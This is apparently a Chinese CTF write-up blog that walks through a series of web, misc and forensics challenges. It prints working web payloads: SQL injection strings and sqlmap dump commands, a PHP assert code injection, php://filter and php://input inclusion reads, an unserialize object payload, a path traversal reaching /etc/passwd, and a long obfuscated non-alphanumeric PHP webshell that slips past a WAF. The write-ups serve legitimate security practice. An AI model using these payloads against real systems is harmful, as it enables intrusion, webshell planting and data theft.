点击阅读
0x01
变量覆盖
bugku新增的一个小题
题目:
extract($_GET)接收了GET请求中的数据,并将键名和键值转换为变量名和变量的值
payload:http://120.24.86.145:9009/bianliang/?a=&b=
flag{num_test_administrator}
这是一个神奇的登陆框
开始也没发现什么,就抓包用sqlmap跑了
跑了半天,也能跑出来

python sqlmap.py -r /Users/xc/Desktop/post.txt --dbs --drop-set-cookie -D bugkusql1 -T flag1 --dump
flag就是那串字符放到flag{}里
这个手动注入也可以,就是换成了",也没过滤。。。
最后 1" union select flag1,1 from flag1#
Webshell分析
分析文件findwebshell.pcapng
由webshell想到过滤一下POST
http.request.method=="POST"
然后搜索flag字符串,有两个结果,其中一个最后有类似base64的编码
解码得到图片地址

是个二维码,扫描得到flag
flag{1542ae716e47576e1f3e36326a23e72e}
Simple Injection
测试发现空格被过滤,用注释填充
admin'/**/or/**/1=1# 显示密码错误
admin'/**/union/**/select/**/database()# 仍显示密码错误
一开始sqlmap跑出injection库和admin表,password弄不出来
用的python脚本:
1 | # -*- coding: utf-8 -*- |
后来发现sqlmap也是能跑出来的
python sqlmap.py -u "http://web.jarvisoj.com:32787/login.php" --forms --tamper=space2comment -D injection -T admin -C id,username,password --dump
babyphp
首先dirb发现.git代码泄露,用githack扒下来源码
有这么一处
1 | <?php |
百度了解assert的代码注入
page接收参数后组合成变量file。
file经过滤..()防止目录遍历和判断文件是否存在
包含文件
assert()简介:判断一个表达式是否成立。返回true or false。
当参数为字符串时,会被当作php代码执行。
通过可控变量file传入恶意参数,构造闭合 file_exists(),使assert()执行恶意代码
assert与eval
assert把整个字符串参数当php代码执行,eval把合法的php代码执行。
payload:

page=233') or print(file_get_contents('templates/flag.php'));%23
;后面加%23或//用来注释
flag
0x02
sql注入2
入口:http://120.24.86.145:8007/web2/
全都tm过滤了绝望吗?
提示 !,!=,=,+,-,^,%
一边手动测试,一边扫目录找源代码泄露
找到了flag

没看到网上有注入的wp
flag{sql_iNJEct_comMon3600!}
flag.php
提示:hint
扫目录没发现代码泄露,提示hint不是目录,是个get参数
传参得到源码
1 | <?php |
一开始cookie里加个ISser,值为serialize($KEY)怎么都不行
看wp才发现那时候$KEY还是NULL
构造ISecer=s:0:""%3B
flag{unserialize_by_virink}
PHP大法
提示index.php.txt
1 | <?php |
传入的id要被urldecode,地址栏的输入要被encode两次
%加字符的16进制
?id=%2568%2561%2563%256b%2565%2572%2544%254a
flag: DUTCTF{PHP_is_the_best_program_language}
爆照(08067CTF)
flag格式 flag{xxx_xxx_xxx}
foremost分出zip包,被加密了
怀疑伪加密,修改文件头0900,解压得到8个文件
其中88,888,8888,三个文件头为jpg类型
修改后缀,88.jpg含二维码,888.jpg的hex里一段base64,foremost分离8888.jpg得到zip包,解压得到二维码
按顺序三个连起来就是flag

flag{bilibili_silisili_panama}
字符?正则?
1 | <?php |
不是很懂php的正则
贴个详解
表达式直接写出来的字符串直接利用,如key
“.”代表任意字符
“*”代表一个或一序列字符重复出现的次数,即前一个字符重复任意次
“\/”代表“/”
[a-z]代表a-z中的任意一个字符
[[:punct:]]代表任意一个字符,包括各种符号
/i代表大小写不敏感
{4-7}代表[0-9]中数字连续出现的次数是4-7次
所以有很多情况
比如:?id=key1key23333key:/3/keyy;
key is: KEY{0x0SIOPh550afc}
0x03
Anonymous
这个很久之前就看过,没头绪
1 | <?php |
也很简单,传入unc_name,执行create_function创建的函数
就是不知道函数名
题目是应该是源自HITCON 2017 Baby^h-master-php的后部分
创建的匿名函数是有名字的,格式是%00lambda_%d,%d是数字
其中的%d会从1一直进行递增,表示这是当前进程中第几个匿名函数.因此如果开启一个新的php进程,那么这个匿名函数就是\x00lambda_1,所以思路就是通过向Pre-fork模式的apache服务器发送大量请求,致使apache开启新的进程来处理请求,那么luck=%00lambda_1就可以执行函数了
我还是觉得简单粗暴点好理解
1 | #coding: utf-8 |
跑出来的时候差点忘了是哪个题
SQL Injection
1 | #GOAL: login as admin,then get the flag; |
首先
htmlentities() 函数把字符转换为 HTML 实体
ENT_QUOTES - 编码双引号和单引号
我还傻傻用了半天单引号
payload: ?username=1\&password=or%201=1%23
语句就是:
SELECT * FROM users WHERE name='1\' AND pass='or 1=1#';
相当于SELECT * FROM users WHERE name='xxx'or 1=1#';
nctf{sql_injection_is_interesting}
md5 collision
please input a
根据题目,随便0e开头的md5的字符串
paylaod: ?a=s878926199a
flag{md5_collision_is_easy}
guess
解题链接: http://ctf5.shiyanbar.com/misc/angrybird.jpg
用outguess这个工具才能得到flag
win下exe安装失败
下载源码,编译
附上下载链接https://codeload.github.com/crorvick/outguess/zip/master
解密:
outguess -r angrybird.jpg x.txt
flag{0ut_Gas}
Snake
解题链接: http://ctf5.shiyanbar.com/misc/snake.jpg
binwalk分析,foremost分离
zip包中含有cipher和key文件,key经base64解码为
What is Nicki Minaj’s favorite song that refers to snakes?
Nicki Minaj有首叫anaconda的歌,和snake有点关系
不过没想到要用serpent解密,serpent也有蛇的意思
http://serpent.online-domain-tools.com/
类似的加密:
anaconda就是key了

CTF{who_knew_serpent_cipher_existed}
#0x04

welcome to bugkuctf
1 | $user = $_GET["txt"]; |
txt直接GET传入好像不行
include($file)处的包含可以用php://filter获取php页面源码,但是flag.php是读不了的
?txt=php://input&file=php://filter/read=convert.base64-encode/resource=hint.php&password=1
hint.php
1 |
|
index.php
1 |
|
password则利用反序列化,把Flag的file值赋为flag.php
构造O:4:"Flag":1:{s:4:"file";s:8:"flag.php";}
file=hint.php里有Flag类
payload: ?txt=php://input&file=hint.php&password=O:4:"Flag":1:{s:4:"file";s:8:"flag.php";}
输入密码查看flag

没有什么多的提示
python,写个5位字典,burp爆破即可

13579
flag{bugku-baopo-hah}
never give up
源码里提示1p.html
一个可以的js,里面一段base64,解码之后再urldecode
得到
1 | if(!$_GET['id']) |
%00使eregi终止,id利用弱类型,字母绕过
payload: ?id=a&a=php://input&b=%001111111
flag{tHis_iS_THe_fLaG}
好多压缩包
解压之后六十多个zip包,不是伪加密,也没爆出密码
然后没了头绪,跟wp学一波
果然要crc碰撞
1 | #coding:utf-8 |
然后将得到的base64解码,有flag字样,似乎是一个压缩包
这里太坑了,要用notepad++的base64插件解码再保存才能看到RAR文件的结尾标志C43D7B00400700
然后加上标志头526172211A0700,打开

flag{nev3r_enc0de_t00_sm4ll_fil3_w1th_zip}
图穷匕见
图片里有着一大段16进制数据
xxd命令处理,在重定向到输出文件
得到坐标
不太会脚本处理,用gnuplot工具输出二维码

flag{40fc0a979f759c8892f4dc045e28b820}
0x05
网站被黑

看url:http://120.24.86.145:8002/webshell/
那应该有个shell什么的
果然有个shell.php, 但要密码,整了一个cheetah来shell爆破
https://github.com/sunnyelf/cheetah
一百万的字典没爆出来,可能这不是个真正的shell吧
看wp密码是hack,然后显示flag,果然不是真shell
应该用burp的
flag{hack_bug_ku035}
流量分析(cnss)
数据包很少,但也没什么明显的线索
追踪流的时候总有Referer: http://space.bilibili.com/17190571/
进去页面发现base64字符串,解码获取flag
cnss{b1libil1_A_gay_wEbsite}
简单的waf
bugku刚上没多久,一开始题目有问题,写入的shell访问不了,然后给admin发了邮件才解决_(:3 」∠)_
1 | <?php |
这题是github上整理的代码审计中的一道https://github.com/CHYbeta/Code-Audit-Challenges#php
大佬们的绕过姿势:
其思路就是利用字符串ARRAY获取字符A,利用php的特性,从A递增获得A到Z的各个字母。原webshell存在”修改其webshell
+要url编码为%2b
http://120.24.86.145:9010/?content=$_='';$_[%2b$_]%2b%2b;$_=$_.'';$__=$_[%2b''];$_=$__;$___=$_;$__=$_;$__%2b%2b;$__%2b%2b;$__%2b%2b;$__%2b%2b;$__%2b%2b;$__%2b%2b;$__%2b%2b;$__%2b%2b;$__%2b%2b;$__%2b%2b;$__%2b%2b;$__%2b%2b;$__%2b%2b;$__%2b%2b;$__%2b%2b;$__%2b%2b;$__%2b%2b;$__%2b%2b;$___.=$__;$___.=$__;$__=$_;$__%2b%2b;$__%2b%2b;$__%2b%2b;$__%2b%2b;$___.=$__;$__=$_;$__%2b%2b;$__%2b%2b;$__%2b%2b;$__%2b%2b;$__%2b%2b;$__%2b%2b;$__%2b%2b;$__%2b%2b;$__%2b%2b;$__%2b%2b;$__%2b%2b;$__%2b%2b;$__%2b%2b;$__%2b%2b;$__%2b%2b;$__%2b%2b;$__%2b%2b;$___.=$__;$__=$_;$__%2b%2b;$__%2b%2b;$__%2b%2b;$__%2b%2b;$__%2b%2b;$__%2b%2b;$__%2b%2b;$__%2b%2b;$__%2b%2b;$__%2b%2b;$__%2b%2b;$__%2b%2b;$__%2b%2b;$__%2b%2b;$__%2b%2b;$__%2b%2b;$__%2b%2b;$__%2b%2b;$__%2b%2b;$___.=$__;$____='_';$__=$_;$__%2b%2b;$__%2b%2b;$__%2b%2b;$__%2b%2b;$__%2b%2b;$__%2b%2b;$__%2b%2b;$__%2b%2b;$__%2b%2b;$__%2b%2b;$__%2b%2b;$__%2b%2b;$__%2b%2b;$__%2b%2b;$__%2b%2b;$____.=$__;$__=$_;$__%2b%2b;$__%2b%2b;$__%2b%2b;$__%2b%2b;$__%2b%2b;$__%2b%2b;$__%2b%2b;$__%2b%2b;$__%2b%2b;$__%2b%2b;$__%2b%2b;$__%2b%2b;$__%2b%2b;$__%2b%2b;$____.=$__;$__=$_;$__%2b%2b;$__%2b%2b;$__%2b%2b;$__%2b%2b;$__%2b%2b;$__%2b%2b;$__%2b%2b;$__%2b%2b;$__%2b%2b;$__%2b%2b;$__%2b%2b;$__%2b%2b;$__%2b%2b;$__%2b%2b;$__%2b%2b;$__%2b%2b;$__%2b%2b;$__%2b%2b;$____.=$__;$__=$_;$__%2b%2b;$__%2b%2b;$__%2b%2b;$__%2b%2b;$__%2b%2b;$__%2b%2b;$__%2b%2b;$__%2b%2b;$__%2b%2b;$__%2b%2b;$__%2b%2b;$__%2b%2b;$__%2b%2b;$__%2b%2b;$__%2b%2b;$__%2b%2b;$__%2b%2b;$__%2b%2b;$__%2b%2b;$____.=$__;$_=$$____;$___($_[_]);
获得shell的url后,上菜刀就行

kill
pcapng文件,Wireshark打不开,文件错误
对比文件头,没修改成功
直接搜索flag
Do you know upload?
有个提示
1 | <!-- |
这里可以用file=../../../../../../../../etc/passwd读文件
并没有找到flag文件
使用php://filter/read=convert.base64-encode/resource=index.php
查看源码
其中
1 |
|
抓包修改,上传一句话,在config.php中得到mysql账号
登陆mysql获取flag表中的flag值
flag{00e0fb52-6f65-486c-ab4a-4e8b39344940}